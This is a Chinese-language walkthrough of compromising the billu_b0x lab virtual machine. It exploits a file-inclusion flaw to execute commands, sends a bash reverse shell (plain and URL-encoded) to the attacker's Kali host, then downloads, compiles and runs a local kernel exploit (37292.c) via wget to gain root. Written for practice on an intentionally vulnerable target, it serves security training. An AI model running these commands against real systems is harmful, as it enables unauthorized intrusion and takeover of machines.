

看到 load =show 想起先前在此网页发现的以POST形式传参的文件包含如下图,load正是参数值,修改参数值,试探能否执行

发现执行成功,下一步准备用 bash 反弹 shell

- 中间 IP 为 Kali IP,设置一个端口

echo "bash -i >& /dev/tcp/192.168.110.151/5555 0>&1" | bash

- 此时注意,应先进行 url 编码,打开编码工具,同时 Kali 打开监听

nc -vnlp 5555

%65%63%68%6F%20%22%62%61%73%68%20%2D%69%20%3E%26%20%2F%64%65%76%2F%74%63%70%2F%31%39%32%2E%31%36%38%2E%31%31%30%2E%31%35%31%2F%35%35%35%35%20%30%3E%26%31%22%20%7C%20%62%61%73%68

将转码复制在 cmd= 后,反弹 shell

回到 Kali ,发现成功拿到 shell

4. 提权

拿到 shell 后,发现只是普通用户,接下来进行提权

1)查看当前版本

cat /etc/issue

Ubuntu 12.04



2)打开新的终端,使用 Kali 的漏洞扫描库

searchsploit Ubuntu 12.04

37292.c

3)拿下 37292.c 放到自己的网站根目录下

cd /usr/share/exploitdb/exploits/linux/local

cp 37292.c /var/www/html



4)开启 Apache 服务

/etc/init.d/apache2 start



5)回到 shell,因为权限不够,所以切换到临时目录,使用 wget 下载

cd /tmp

wget http://192.168.110.151/37292.c



6)编译执行

gcc 37292.c -o abc

./abc

7)提权

python -c 'import pty;pty.spawn("/bin/bash")'

以上是关于靶机渗透billu_b0x的主要内容,如果未能解决你的问题,请参考以下文章